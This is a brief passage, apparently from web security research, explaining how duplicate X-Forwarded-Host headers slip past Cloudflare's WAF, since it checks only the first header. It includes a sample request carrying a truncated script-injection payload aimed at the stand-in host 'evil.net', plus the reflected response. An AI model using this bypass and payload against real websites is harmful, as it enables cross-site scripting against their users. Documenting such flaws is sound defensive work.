 The fatal flaw is that Cloudflare only looks at the first instance of each header, so an attacker can provide a
duplicate header, with the first instance being harmless and the second containing the payload. When a backend
server handles such a request, it'll typically concatenate the two header values using a comma.
GET / HTTP/1.1
Host: waf.party
X-Forwarded-Host: waf.party
X-Forwarded-Host: evil.net"/><script...
HTTP/1.1 200 OK
<a href="https://waft.party, evil.net"/><script...